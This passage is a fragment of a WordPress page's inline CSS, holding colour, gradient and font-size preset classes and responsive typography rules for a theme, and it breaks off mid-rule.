!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-b2bc59f8770bec5f43bddfde218b053b-stylesheet.css" /><style id='movedo-grve-custom-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{font-size:18px;font-family:Raleway;font-weight:400;line-height:28px;letter-spacing:0px}#grve-header .grve-logo.grve-logo-text a{font-family:Raleway;font-weight:700;font-style:normal;font-size:36px;text-transform:none;letter-spacing:0px}.grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li .grve-toggle-menu-item-wrapper a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a{font-family:Raleway;font-weight:700;font-style:normal;font-size:14px;text-transform:uppercase;letter-spacing:1px}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a,.grve-main-menu .grve-wrapper > ul > li ul li a{font-family:Raleway;font-weight:500;font-style:normal;font-size:14px;text-transform:none;letter-spacing:0px}.grve-main-menu .grve-menu-description{font-family:Raleway;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0px}#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a,#grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a{font-family:Raleway;font-weight:normal;font-style:normal;font-size:12px;text-transform:uppercase}#grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback) > a,#grve-hidden-menu.grve-slide-menu ul li ul li:not(.grve-goback) > a,#grve-hidden-menu.grve-toggle-menu ul li.megamenu ul li > a,#grve-hidden-menu.grve-toggle-menu ul li ul li > a,#grve-responsive-anchor ul li ul li > a{font-family:Raleway;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}#grve-hidden-menu .grve-menu-description{font-family:Raleway;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0px}h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type='text'],.grve-dropcap span,p.grve-dropcap:first-letter{font-family:Raleway;font-weight:700;font-style:normal;text-transform:none;font-size:36px;line-height:43px;letter-spacing:0px}h2,.grve-h2{font-family:Raleway;font-weight:600;font-style:normal;text-transform:none;font-size:32px;line-height:38px;letter-spacing:0px}h3,.grve-h3{font-family:Raleway;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:27px;letter-spacing:0px}h4,.grve-h4{font-family:Raleway;font-weight:600;font-style:normal;text-transform:none;font-size:19px;line-height:22px;letter-spacing:0px}h5,.grve-h5{font-family:Raleway;font-weight:normal;font-style:normal;text-transform:none;font-size:16px;line-height:20px;letter-spacing:0px}h6,.grve-h6,.vc_tta.vc_general .vc_tta-panel-title,#grve-main-content .vc_tta.vc_general .vc_tta-tab > a{font-family:Raleway;font-weight:normal;font-style:normal;text-transform:none;font-size:14px;line-height:18px;letter-spacing:0px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-family:Raleway;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-family:Raleway;font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0px}#grve-post-title .grve-title-categories{font-family:Raleway;font-weight:700;font-style:normal;font-size:11px;text-transform:uppercase;line-height:14px;letter-spacing:2px}#grve-post-title .grve-post-meta,#grve-post-title .grve-post-meta li{font-family:Raleway;font-weight:600;font-style:normal;font-size:11px;text-transform:uppercase;line-height:11px;letter-spacing:0px}.grve-single-simple-title{font-family:Raleway;font-weight:600;font-style:normal;font-size:36px;text-transform:none;line-height:48px;letter-spacing:0px}#grve-post-title .grve-title{font-family:Raleway;font-weight:500;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-post-title .grve-description{font-family:Raleway;font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-portfolio-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}#grve-portfolio-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-forum-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}.grve-product-area .product_title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}#grve-entry-summary .grve-short-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:28px;letter-spacing:0px}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:normal;line-height:72px;letter-spacing:0px}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0px}.grve-event-simple-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0px}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0px}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0px}#grve-feature-section .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0px}#grve-feature-section .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-feature-section .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-feature-section.grve-fullscreen .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0px}#grve-feature-section.grve-fullscreen .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:90px;text-transform:none;line-height:100px;letter-spacing:-2px}#grve-feature-section.grve-fullscreen .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:30px;letter-spacing:0px}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-family:"Hind Siliguri";font-weight:300;font-style:normal;font-size:18px;text-transform:none;line-height:30px;letter-spacing:0px}.grve-subtitle,.grve-subtitle p,.grve-subtitle-text{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:12px;text-transform:none;line-height:16px;letter-spacing:0px}.grve-small-text,span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,.grve-post-meta-wrapper .grve-categories li{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:11px;text-transform:uppercase;letter-spacing:.5px}.grve-quote-text,blockquote p,blockquote cite{font-family:Georgia,serif;font-weight:400;font-style:italic;font-size:24px;line-height:40px;text-transform:none;letter-spacing:0px}.grve-link-text,.grve-btn,input[type='submit'],input[type='reset'],input[type='button'],button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,.grve-anchor-menu .grve-anchor-wrapper .grve-container > ul > li > a,.grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a,#reply-title,.woocommerce div.product p.stock{font-family:Raleway !important;font-weight:700 !important;font-style:normal;font-size:16px !important;text-transform:uppercase;letter-spacing:0px}.grve-btn.grve-btn-extrasmall,.widget.woocommerce button[type='submit']{font-size:11px !important}.grve-btn.grve-btn-small{font-size:14px !important}.grve-btn.grve-btn-large{font-size:19px !important}.grve-btn.grve-btn-extralarge{font-size:22px !important}.grve-widget-title{font-family:Raleway;font-weight:600;font-style:normal;font-size:16px;text-transform:uppercase;line-height:24px;letter-spacing:0px}.widget,.widgets,.widget p{font-family:Raleway;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:24px;letter-spacing:0px}.single-post #grve-single-content,.single-product #tab-description,.single-tribe_events #grve-single-content{font-size:18px;font-family:Raleway;font-weight:400;line-height:30px;letter-spacing:0px}.grve-custom-font-1,#grve-feature-section .grve-subheading.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-1,#grve-feature-section .grve-title.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-1,#grve-feature-section .grve-description.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-1{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-style:normal;text-transform:none;letter-spacing:0px}.grve-custom-font-2,#grve-feature-section .grve-subheading.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-2,#grve-feature-section .grve-title.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-2,#grve-feature-section .grve-description.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-2{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-style:normal;text-transform:none;letter-spacing:0px}.grve-custom-font-3,#grve-feature-section .grve-subheading.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-3,#grve-feature-section .grve-title.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-3,#grve-feature-section .grve-description.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-3{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-style:normal;text-transform:none;letter-spacing:0px}.grve-custom-font-4,#grve-feature-section .grve-subheading.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-4,#grve-feature-section .grve-title.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-4,#grve-feature-section .grve-description.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-4{font-family:Arial,Helvetica,sans-serif;font-weight:normal;font-style:normal;text-transform:none;letter-spacing:0px}.grve-blog-leader .grve-post-list .grve-post-content p{max-height:56px}@media only screen and (min-width: 1201px) and (max-width: 1440px){}@media only screen and (min-width: 960px) and (max-width: 1200px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:32px;line-height:1.19em}.grve-h1.grve-heading-120:not(.grve-tablet-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-140:not(.grve-tablet-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:23px}.grve-h1.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:19px}.grve-h1.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:19px}h2,.grve-h2{font-size:29px;line-height:1.19em}.grve-h2.grve-heading-120:not(.grve-tablet-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-140:not(.grve-tablet-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:21px}.grve-h2.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:17px}.grve-h2.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:17px}h3,.grve-h3{font-size:20px;line-height:1.23em}.grve-h3.grve-heading-120:not(.grve-tablet-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-140:not(.grve-tablet-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:14px}.grve-h3.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:12px}.grve-h3.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-120:not(.grve-tablet-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-140:not(.grve-tablet-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:10px}.grve-h4.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-140:not(.grve-tablet-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:8px}.grve-h5.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:8px}.grve-h6.grve-heading-160:not(.grve-tablet-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-180:not(.grve-tablet-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-200:not(.grve-tablet-reset-increase-heading ){font-size:9px}.grve-h6.grve-heading-250:not(.grve-tablet-reset-increase-heading ){font-size:7px}.grve-h6.grve-heading-300:not(.grve-tablet-reset-increase-heading ){font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:43px;line-height:1.25em}#grve-post-title .grve-title{font-size:43px;line-height:1.25em}.grve-single-simple-title{font-size:32px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:43px;line-height:1.25em}#grve-forum-title .grve-title{font-size:43px;line-height:1.25em}.grve-product-area .product_title{font-size:43px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:29px;line-height:1em}.grve-event-simple-title{font-size:43px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:54px;line-height:1.2em}#grve-feature-section .grve-title{font-size:43px;line-height:1.25em}#grve-feature-section.grve-fullscreen .grve-title{font-size:81px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:22px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-post-title .grve-description{font-size:18px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:14px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:18px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section .grve-description{font-size:18px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:16px;line-height:1.67em}.grve-quote-text,blockquote p{font-size:22px;line-height:1.67em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title{font-size:14px !important;line-height:2em}.grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a{font-size:13px;line-height:2.29em}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a,.grve-main-menu .grve-wrapper > ul > li ul li a{font-size:13px;line-height:2.29em}}@media only screen and (min-width: 768px) and (max-width: 959px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:32px;line-height:1.19em}.grve-h1.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:23px}.grve-h1.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:19px}.grve-h1.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:19px}h2,.grve-h2{font-size:29px;line-height:1.19em}.grve-h2.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:21px}.grve-h2.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}.grve-h2.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}h3,.grve-h3{font-size:20px;line-height:1.23em}.grve-h3.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:14px}.grve-h3.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:12px}.grve-h3.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:10px}.grve-h4.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:8px}.grve-h5.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:8px}.grve-h6.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ){font-size:9px}.grve-h6.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ){font-size:7px}.grve-h6.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ){font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:41px;line-height:1.25em}#grve-post-title .grve-title{font-size:41px;line-height:1.25em}.grve-single-simple-title{font-size:31px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:41px;line-height:1.25em}#grve-forum-title .grve-title{font-size:41px;line-height:1.25em}.grve-product-area .product_title{font-size:41px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:27px;line-height:1em}.grve-event-simple-title{font-size:41px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:51px;line-height:1.2em}#grve-feature-section .grve-title{font-size:41px;line-height:1.25em}#grve-feature-section.grve-fullscreen .grve-title{font-size:77px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:20px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}.grve-quote-text,blockquote p{font-size:19px;line-height:1.67em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title{font-size:13px !important;line-height:2em}.grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a{font-size:11px;line-height:2.29em}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a,.grve-main-menu .grve-wrapper > ul > li ul li a{font-size:11px;line-height:2.29em}}@media only screen and (max-width: 767px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:32px;line-height:1.19em}.grve-h1.grve-heading-120:not(.grve-mobile-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-140:not(.grve-mobile-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:23px}.grve-h1.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:19px}.grve-h1.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:19px}h2,.grve-h2{font-size:29px;line-height:1.19em}.grve-h2.grve-heading-120:not(.grve-mobile-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-140:not(.grve-mobile-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:21px}.grve-h2.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:17px}.grve-h2.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:17px}h3,.grve-h3{font-size:20px;line-height:1.23em}.grve-h3.grve-heading-120:not(.grve-mobile-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-140:not(.grve-mobile-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:14px}.grve-h3.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:12px}.grve-h3.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-120:not(.grve-mobile-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-140:not(.grve-mobile-reset-increase-heading 